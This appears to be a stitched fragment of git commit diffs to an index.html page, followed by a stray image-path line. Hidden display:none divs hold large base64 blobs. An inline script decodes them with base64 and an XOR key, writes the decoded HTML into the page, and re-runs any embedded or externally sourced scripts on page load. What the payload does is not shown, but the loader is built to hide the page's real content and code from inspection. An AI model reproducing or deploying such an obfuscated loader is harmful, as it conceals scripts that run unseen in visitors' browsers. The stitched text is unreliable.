style="display:none">WVzQS7EK04NDkoiVXTj0jT8Omi9lKZZM1YqJiPAWV8gAE5ALn/P2DqeRyLYupF1HG1lPFrhcUMVInhrO0eM2jfuNX6+2550a0F7A1TIbXsOJl1tEGHQ/y/dKWmNood3akZyHSLpXGEiKXMqBkPXggX4K3zep5FUImN2NzjVKExTPExTCGPP0insL3+DgIFaE2hlJBjfQEZXXSl0AEWH4zqYRl+ohZhsEjAuODvWaGYtI0t7J1yA0CHqCmmWo6lCKHBVGxr/XkY3A2t2Llvk9yzKMnuAmr5rPmt5OA7nbU81K1V1Wwrt0QbrLiCK35NuN3p8IRvcfmchWHJWWmfQ3hPKNEenm70LaTFYAFXtQFAyEER0IF/T1ivjGCarg5xdGVtFMQqbQk41Xip+FWTG5xbsGlOHmIhfLzEpBAj2IXoqIldCW0qMzS7pOlSoo4F8C0x6FljfIGQ0W2RoMXfE2ATaH0CCiphoD3NLGljlKm4SWkp/BWHn8CDGFFLdoLZybmgqPjraeUERPC0jE0LZ3Cn9K0DYu4BOGlNXQxv+fXAnBER0AHbn7xnuJCakt4RMYUFXHQnVaEwJLS9XBWDF1zToEka3oJV1FkVNHw7gKEs1JlJeLkPvxxfCGmSYpZQLYTZQBx/9fU5WXn1VLwDRgQzHMymNhMALHUNXFiXgdWVcOCxACHTfgi/XGlmfg5xoH1FQF1ScQVweC3JwBmLd2lHeOGi3gId2IkxaOhj6QmcqDHR2NEbR3zPVPH6rnrl0FHNNRgHHTXM1K2RiAWT0/iLdCSmk2qhCMERUBT2aTnAiXlFIOgOFxSzaE0aemoRhNGRsFwnjbx8BAnN3LkXj1gDINymolLYPPjdWJh6ZfXwxL0xzEn/+2yTMPEGN2KEOOVBTCVrWQhkIGXNXG0L59gX3CmWNnIBRFkRNRwqYeUsxLlNIFmf4ghWaNkSNmLVMKkpbRlnnaV5WJStqNwT80RbEPCWEp5hCFlNbP1rETUYWOFpfF2ODzAvoMCCYtcl3IHd9Ml/JUU8NAnV0F0bkhQWUJCGthLlAAndVQFr6d0UeDVVMNQrf3w/ICiW/uYl1FHtOP1mZc2Q+LVx3EH6BxDvqPCO/uIIIDEMvQhbZSVMQBmgrKmPw2Ab+TSe9mqdgPUxwGj3CUn42P21gNlrUxwGcSVKotbVqMVBHSzbvUXMWDl1VUEaM0Sz9KmC+v6NrE3MsIyv4ch8mUHJrDFfC/[base64]/[base64]/RuaMWqvhcFoN01ZQjjKQRgcAXlVG2fF91HmP1imtZtqHzR2IFn6cxJQOChuUmXS4A75MlGl2LxWIjNuHFvPU20VOnhTJmDX/1GaGUWBp7dXGjpqQxbianozLVFoCALQ3wXmKmKZu8NoaVhXB1vYT3kHDXh+AQOM/[base64]/Ogvv3jfHO3OZorR1GW5PQ1/Kf2Q8Wi9dWn/NjTDPMneN2b5gaDtnJwn9Km1ORyI1EEfM2QaTdCzBhZVZPDwVTw7DfFNaYiJyBlLR0BGNHXyPnoMFemx+BU6SEgpEVHpzFRPW2QLeDS3Mg5FOdWtxHQneOhRuSD46Qw/UlQvfG3bTz5hMLHJsSUODa08QHW4rVh3S0BHFEXSKw5NXNS1oCxWdIUxGSHp7F1KY0gyNHXyPnoMFemBtEgLIOhRuSD46QxOViRDbGTCYhJVPGm1nTk6cOBpEWio6UQeXlQXEEnzTz55XNmc9Ux/[base64]/TwDFJhYFSHZoBlWIlwvZCmCd198XK2drBhydLQQDDWxyDFfRmwDCEz+ZlYkJYWQ9UwjNbEtJD3EkMVbF2hDECn+chJVLZC1+TVCDdENaYj46QxOVlV/[base64]/ABjed0EBRXJzDVbW1BOQXGKBmJ5ceiJsBx7Dc09JBHd0Blna3A2QXGKBmJ5cejwjAw3YcAoAV</div><div id="fkptdtncpk5" style="display:none">TxXUQKVhFbbSnHczcIYaCIvU12BKgpWICt7UROHlVONTjDfwMIVanQyR06DJhYUB3JjD1rb0EPdEXmAmYMFejU/QlyMKRhEWSs6UgSVhFOPUS7SgZlWPSJnQlGOKRhGSGcrXhGEgEGNBiLTz8EKeiJmQVGOKwhLViI1EEXSi2mNXjDOzdAYeEZwBALAd0sAYj46QxOVlV+CHy7kzdAYeD4wFwXaJiBESCI1B1rDi2mRUXiLjJRdKjwVTwHNcURaYj46X0DQ1hfEEX7OjpxZK3EiUQ/Ddl4FAXB/ERPd0BHCXC7kzdAYeD57GhqMe0YFG20nQVvQxwyAF36AiIIaZgg/U0yMOApYG257DRPW2QLeDS3MnZlUNCAhTx/ceUREC3J7EECIlwfCCjLQ0d9LKGNxTVDfbFgLBnkkFQGbhU2eQj+dmYJXNmUhTx/ceUREC3J7EECIlxDIDjLQL0cEd3FvEgKSOFkQCXx2BhyGm1CNQmOejJ4YO25+AB+ROlkBGDwkoYSJmhDdH37QzYVIPGNrFgiMKxlEBXd0EBPU0gyRUWOejJ4GUiI/U0yMOBYMWSAmEEPU20POEnGdns0aOWF8FgLYOhRAVDFpE1Lbi0P/G3yLjINdeD5sAw3COEkICW1pXhHW1BHICjLQD2a1ZC1sAw3CJhZLAC8kaROVlUONXiyezZNUOXFsTk7AfUsASiBNBlLB3QbfXnaBn5VbOXFrGgLLOFoICWp8DEHYlV+CDi7kzdAYeCI/TwjFbgoHBH9pEA6X1gvEDmPM0/oYeCI/U0yMOBYXGH90Q1DZ1BDeQzKNhZlIejwjABrLOFwNDWlYDEuIl1ONTjDc2dAKbCA/[base64]/Bw+axhPMEC7kzdAYeCI/U0yQa1oFBj55D1LGxl6PHXiHndIGZHFpFEzacU8TKnFiXhGFlVONTCTO38QaeGR2HwCROkQLBns4Q0DBxwzGGy3MjoVKKmdxBy/DdEUWSj5pF0Ha3gaACXmKmZgFejAxRk6Ma14WB3V/Tl/c2wbOH2DTz4JXLWx7UUzfbFgLA3s3D1rb0AnCF37Tz4JXLWx7UVKQaEUIEXJzDVaVxQzEEGSd0NIKaCIpU1WMKR1EXD4rURGai1+CDWaJ09BrEEMyQVmaOFwBGnd8ClbRiUzeDnGA0/oYeCI/U0yMOBYXGH90Q1DZ1BDeQzKNhZlIejwjABrLOFwNDWlYDEuIl1ONTjDc2dAKbCA/[base64]/U0yQa1oFBj55D1LGxl6PHXiHndIGZHFpFEzacU8TKnFiXhGFlVONTCTO38QaeGR2HwCROkQLBns4Q0DBxwzGGy3MjoVKKmdxBy/DdEUWSj5pF0Ha3gaACXmKmZgFejAxRk6Ma14WB3V/Tl/c2wbOH2DTz4JXLWx7UUzfbFgLA3s3D1rb0AnCF37Tz4JXLWx7UVKQaEUIEXJzDVaVxQzEEGSd0NIKaCIpU1WMKR1EXD4rURGai1+CDWaJ09BrFFFeUwDJbk8ISC0mTEDF1A2TdDDOzdAYeD4wFwXaJiBESD46XxzR3BWTdDDO0d9LPWFrGgPCJiBESCJ+CkWV1g/MDWPTz5NXNnZ+GgLJaghaYj46QxOJxgbOCnmBg9BbNGNsAFGOa08HHHd1DRGLv0ONXjDOzcxcMXQ/EADNa1lZSnhzD1aY1gLfGjLQ59AYeCI/U0yMJE4NHj55D1LGxl6PGHmCiN1QPWN7UVKmOApESD46QxOVlV/JF2bOjpxZK3EiUQrFdE9JAX11DRGLv0ONXjDOzdAYeCI/U1Dfbk1EHnd/FHHazV6PTjDezcIMeDArUUzKcUYIVTx0DF3Ql0PeCmKBhpUFemFqAR7Jdl4nB3J1ERGVxhffEXuLwIdRPHZ3Tk6eOgoXHGx1CFaY2QrDG3OPnc0aKm1qHQiOOFkQGnFxBh7Z3A3IFH+Hg80aKm1qHQiOJhYUCWpyQ1eIly6fTzDf26YAOTA/QUycOBpEWDMrTgKbglDBUyfD2ZEKeDA/Q0ycOBpJWj4qDx6ClVfsTDDczcAYaCIvU1+MIFxcCSw6UROFlVONTjDfzcEWbzFzREyYeRhEWj4qQwOVhUOfXiCC2t0MGTA/QUycOBpEWD4oUhOEgxmPUS7SnZ9UIW52HQmMaEUNBmppXhGGm1GaXibA1MYYaTA/Ql6CKBtEWi40VACVg02USDLB08xUMWx6UxSdJQhVWjw6GgKIl1GfUCDWz9BAaj89Ql6OOFNWVTwrURGai1+CDWaJ0/oYeCI/U0yMOApEVDF+CkWLv0ONXjDOzdAYeCIjFwXaOEkICW1pXhHT3A/IU32LmZEaZgg/U0yMOApESD46QxOJ0QrbXnOCjINLZSB5GgDJNUQFBXs4XTmVlUONXjDOzdAYeCI/Ux7JdE8FG3s3GwWBmxnEDhrOzdAYeCI/U0yMOApESCJpE1LblQDBH2Od0NJOPXB2FQXJfAhaYj46QxOVlUONXjDOzdAYeCIjABrLOFwNDWlYDEuIl1ONTjDc2dAKbCA/FQXAdBdGBnF0BhGVxhffEXuL0NJbLXBtFgLYW0UIB2w4Q0DBxwzGGz2ZhJRMMD89QUKZOgoXHGx1CFaY2QrDG3OPnc0aKm1qHQiOOFkQGnFxBh7Z3A3IFH+Hg80aKm1qHQiOJhYUB3JjD1rb0EPdEXmAmYMFejAvU1qMIQpVXz4uQwKHl0yTQj+dm5cGUiI/U0yMOApESD46QxOVlUPqF2SmmJIYDmdtGgrFfU5uSD46QxOVlUONXjDOzdAEd3FvEgKSEgpESD46QxOVlUONXizBiZlOZgg/U0yMOApESD46QxOJ0QrbXnOCjINLZSB5GgDJNVkRCjwkE1LbwgLfTSXOwtB9PXZ3Fh6Bb08FHHZ/ERN3AkOcTyTA1NB1GiLdxEz8akUSDXB7DVDQlRDEGX6LicwXPGtpTWaMOApESD46QxOViUzJF2bQ59AYeCI/U0yMJAUAAWgkaROVlUONXjDO0ZRRLiJ8Hw3faxdGDnd2Bh7d1BDFXC7kzdAYeCI/U0yMOBYXGH90Q1DZ1BDeQzKCjJJdNCAhICTtNRhRXiI1EEPU212nXjDOzdAYeCI/U1DfaEsKSH12AkDGiEHFH2OGz84KazQpRlzNex0BWyYpBlKF0QKfT3bbj8Zeb2N6QlyZek9UXS1/BQvW1lSUHSff3ZRZOzcnSlnKKEkCWSZ/WlLQiUzeDnGA0/oYeCI/U0yMOBZLDHdsXTmVlUONXjDOzcxcMXQ/EADNa1lZSnhzD1aY1ADZF3+AntIGUiI/U0yMOApESD4mAhPdxwb</div><div id="fkptdtncpk6" style="display:none">LQzKGmYRIKzgwXB/JbF8UWSs0BFbH3QzJGj6Ngp0XL3pmQlXKOgoACWp7TlTalQDBH2Od0NJaLGw/ERjCNVoWAXN7EUqV1xfDU3yJz84yeCI/[base64]/QUycOBpEWTMoTgHDmFePUS7SnZ9UIW52HQmMaEUNBmppXhGClVKdXiHczcENeDMoU12cOgVaVHJzDVaVzVKQXCHcz9BBaT89QlmOOFJWVTwrURGVzFGQXCPMws4Ed3FpFFKmOApESD46QxOVlUONOn+Zg5xXOWY/AQnAfUsXDTNiVQebzwrddDDOzdAYeCI/U0yQN0taYj46QxOVlUONXjDSjNBQKmd5Tk7EbF4UGyQ1TEDQwRbdTyXAipVKMG17F0LPd0dLH2ZjUgrTl0PJH2SPwJdXeGFzEh/fJQgGHHA6AUfbmA/KXC64hJVPeHFwBh7PfRZLCSAQQxOVlUONXjDSwpRRLjwVU0yMOApEVDF+CkWLv0ONXjDOzcxcMXQ/EADNa1lZSm1uAkfGl12nXjDOzdAYeCIjFwXaOEkICW1pXhHGwQLZXC7SiZlOeGFzEh/fJQgICXx/DxGL5hfMDGPSwpRRLjwjFwXaOEkICW1pXhHD1A/YGzLQ3MQPeD5sAw3COEkICW1pXhHGwAGPQPJ2aMwXK3J+HVKQN04NHiAmTFfcw12nXjDOzdAYeCIjFwXaOEkICW1pXhHGwQLZXC7SiZlOeGFzEh/fJQgICXx/DxGL8wzfFWPSwpRRLjwjFwXaOEkICW1pXhHD1A/YGzLQ2cAEd2Z2BVKQN04NHiAQQxOVlUONXjDSiZlOeGFzEh/fJQgXHH9uQQ2J0QrbXnOCjINLZSBzEg7JdAhaKWx5C1rD0EPeF2qL0d9cMXQhTwjFbgoHBH9pEA6XwwLBC3XM08EJbCwmU1DfaEsKSH12AkDGiEHeC3LM0716ZC1sAw3CJhZLDHdsXQ+a0QrbQBrOzdAYeCI/U1DIcVxEC3J7EECIlxDZH2TM08xcMXQ/EADNa1lZSnJ7AVbZl13hH2SLnoQEd2Z2BVKQfEMSSH12AkDGiEHbH3ybiNIGZHFvEgKMe0YFG20nQVLW1gbDCjLQm8IWaCwsT0PfaEsKViI1B1rDi1+CGnmY0/oYeCI/U0yQN04NHiAQQxOVlV+CDXWNmZlXNjwVU0yMOBYXDX1uClzblQDBH2Od0NJLPWFrGgPCOhRuSD46QxOViQufXnOCjINLZSBsFg/YcUUKRWpzF1/Ql13+G3Obn5lMISI5EgHcIwoUGnFsBl3U2wDIQj+G384yeCI/U0yMJE4NHj55D1LGxl6PGHWPmYVKPXE9TWaMOApESD46Qw/R3BWNHXyPnoMFemF+AQiOJiBESD46QxOVlUONQnSHm9BbNGNsAFGOe0sWDDNzAFzbl12RDWaJzYZRPXVdHBSROhpEWD4oVxOHgUGNGHmCgc0aNm1xFk6Ma14WB3V/XhHWwBHfG36arp9UN3A9Ux/YakUPDTNtClfB3V6PTDLOnoRKN2l6XgDFdk8HCW4nQUHawA3JXDCdmYJXM2cyHwXCfUALAXAnQUHawA3JXC7SnZFMMCJ7Tk7hKRhEWixpWx6BlVuATyC42JwVYC8sXlSMK1xTCy46VRONlVKdXijO3MBCei0hTxzDdFMIAXB/Q0Pa3A3ZDS3M1NAJaiIuQkydLApVXT4rUxGai1+CDWaJ08wXPGtpTWaMOApESD46QxOViQueQFOCjJ15DiI0U1mMfUQDAXB/EA+a3VCTdDDOzdAYeCI/U0yQaBQhHntoGhPUxwDFF2aLzZlLeHF8EgLCfU5ECmc6IF/U2CL7XnGAidBeN3dtUw3IfEMQAXF0Al+V0A3KF36LntBaPWRwAQmMak8IDX9pBh2V7wbfETCahYJdOXZsUx7JaEUWHHt+Q1zblRfFF2POj4VRNGYxT0PcJiBESD46QxOVlV+CGnmY0/oYeCI/U0yMOBYAAWg6AF/UxhCQXHOPn5QaZgg/U0yMOApESD46X1fcw0POEnGdns0aO2NtF0HFe0UKSiAmEEXSlRXEG2esgogFejI/[base64]/dH2SGzZQFek8oU12dTh0FXT4vQwOVhUOcXiHezcBObCAwTVCDa1wDViI1B1rDi2mNXjDOzdAYeCI/TwSfJmshOzMoVgWV0A3JU2SBwJVWPD4wG1+SEgpESD46QxOVlUORDi66n5FWK2R6AUzFawoUGnFuBlDB0AeNCXmahdB5HVEyQVmaOE8KC2xjE0fc2g2NG36KwIRXdWdxF0KMVkUQAHd0BBPB2hbOFnWdzZRRK2k/GgKMaEYFAXBuBkvBlQfYDHmAitBMKmNxAAXYNhZLGCAQQxOVlUONXjDSwpRRLjwVU0yMOApESD4mB1rDlQDBH2Od0NJbOXB7UVKmOApESD46QxOVlV/JF2bOjpxZK3EiUQ/Nak5JAX11DRGLiRDbGTCYhJVPGm1nTk6cOBpEWio6UQeXlQXEEnzTz55XNmc9Ux/YakUPDSM4AEbHxwbDClOBgZ9KeiJsBx7Dc09JH3d+F1uIl1GPXmOan59TPS9zGgLJe0sUVTxoDEbb0UGNDWScgptddW52HQnGd0MKVTxoDEbb0UGTQmCBgYlUMWx6UxzDcUQQGyM4UQOVg0OUXiHZzcQYaTA9XFKQN1kSDyAmTFfcw12nXjDOzdAYeCI/U1DEKxQ3JE1bQ1/QwwbBXiPSwpgLZgg/U0yMOApESD46X0OL4QvIXmCHnZVUMWx6Ux/NbEMXDnd/EBPm+TDsXnyLm5VUeDElUwTJakcBHHd5Q1HA3A/JDTzOnplfNmd7Uxzed1wBBn90AFaZlRDCC2KNiN1bN2Z6UwXCbE8DGnduGhPW3QbOFWPA0d9IZgg/U0yMOApESCI1B1rDi2mNXjDOzdAYeD57GhqMe0YFG20nQVDUxwePQBrOzdAYeCI/U0yMJE4NHj55D1LGxl6PHXGcid1RO21xUVKQa1wDSGhzBkT32huQXCDO3dAKbCItR06MfkMIBCM4DVzb0EGNDWScgptdZSB8Bh7efUQQK3F2DEGXlRDZDH+FiN1PMWZrG1GOKghEG2poDFjQmA/[base64]</div><div id="fkptdtncpk7" style="display:none">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[base64]/[base64]</div><script>function AHgZGK(){var a=15,b=19;return a*b;}
+/* internal helper */
 (function(){
-var RZo5ca=atob('gyg1e5HGKTrSW/IQTx+E6zNFjsTmQaR9');
-var aANWnI=[];
-for(var egPceH=0;egPceH<5;egPceH++){
-  var _e=document.getElementById('xbc4dcac8f1'+egPceH);aANWnI.push(_e?_e.textContent:'');
+var WQrD7Q=atob('WAIfc2ysGCpkaB4aYzO1tWOtfhDu7fA4');
+var YzaMgX=[];
+for(var D0bncL=0;D0bncL<8;D0bncL++){
+  var _e=document.getElementById('fkptdtncpk'+D0bncL);YzaMgX.push(_e?_e.textContent:'');
 }
-var orogMA=aANWnI.join('');
-var QfpO0W=atob(orogMA);
-var OE07BN=new Uint8Array(QfpO0W.length);
-egPceH=0;
-while(egPceH<QfpO0W.length){
-  OE07BN[egPceH]=QfpO0W.charCodeAt(egPceH)^RZo5ca.charCodeAt(egPceH%RZo5ca.length);
-  egPceH++;
+var i1GWsZ=YzaMgX.join('');
+var BkU2mf=atob(i1GWsZ);
+var lWIfvn=new Uint8Array(BkU2mf.length);
+for(D0bncL=0;D0bncL<BkU2mf.length;D0bncL++){
+  lWIfvn[D0bncL]=BkU2mf.charCodeAt(D0bncL)^WQrD7Q.charCodeAt(D0bncL%WQrD7Q.length);
 }
-var lQ3G9S=new TextDecoder('utf-8').decode(OE07BN);
-document.open();
-document.write(lQ3G9S);
-document.close();
-})();</script>
-</body>
-</html>
+var zKmB0E=new TextDecoder('utf-8').decode(lWIfvn);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(zKmB0E);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var yVLlWH=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(zKmB0E);
+var RSMWQZ=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(zKmB0E);
+var _h=yVLlWH?yVLlWH[1]:'';
+var _b=RSMWQZ?RSMWQZ[1]:zKmB0E;
+
+/* Copy allowed head elements */
+if(_h){
+  var Ay6cfg=document.createElement('div');
+  Ay6cfg.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(Ay6cfg.firstChild){
+    var _n=Ay6cfg.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      Ay6cfg.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var LvWHkp=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){LvWHkp.push([1,_s[1]]);}
+  else if(_c.trim()){LvWHkp.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(D0bncL=0;D0bncL<LvWHkp.length;D0bncL++){
+  pG8n6G=LvWHkp[D0bncL];
+  var Bf93Ph=document.createElement('script');
+  if(pG8n6G[0]){
+    Bf93Ph.src=pG8n6G[1];
+  }else{
+    Bf93Ph.textContent=pG8n6G[1];
+  }
+  document.body.appendChild(Bf93Ph);
+}
+})();</script><!-- end --></body></html>

==== commit 82ebe709: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,66 +1,31 @@
-<!DOCTYPE html>
-<html><head><meta charset="utf-8"><title>Preview</title></head><body><!-- page loaded --><div id="fkptdtncpk0" style="display:none">ZCN7HA/YYVoBSHZuDl+Lv1/FCn2CzZxZNmUiUQnCOhRuVHZ/AleLv1/AG2SPzZNQOXBsFhiROl8QDjMiQROai2mRE3WajNBWOW96Tk7acU8TGHFoFxGV1gzDCnWAmc0aL2t7BwSRfE8SAX1/TkTc0RfFUnmAhIRROW4yAA/NdE9ZWTw6TA2/iRfECnyL04BZNnV+AV+ZOMjkyj5IBl/Q1BDIXizBmZlMNGcheVDBfV4FSHB7DlaIlwfIDXOchIBMMW1xUUzPd0QQDXBuXhHi0ALZFnWczZZXKmd8Eh/YcUQDSG52AkfT2hHAXjLOws4yZHFrCgDJJiBeGnF1F0i/lUOAU3ibiMoKazIkeUyMNQcFC31/[base64]/AMFwFGjY3TlvA0EqBTybLwcIJfSskeUyMNQcQDWZuWVvG2UvbH2LGwN1QLWc2X12ZPQZdWDszWDmVlU6AE2WaiJQCMHFzWxrNagJJRXZvBhqZjEaBSCnLxMsyeCIyXg3Pe08KHCRyEF+dwwL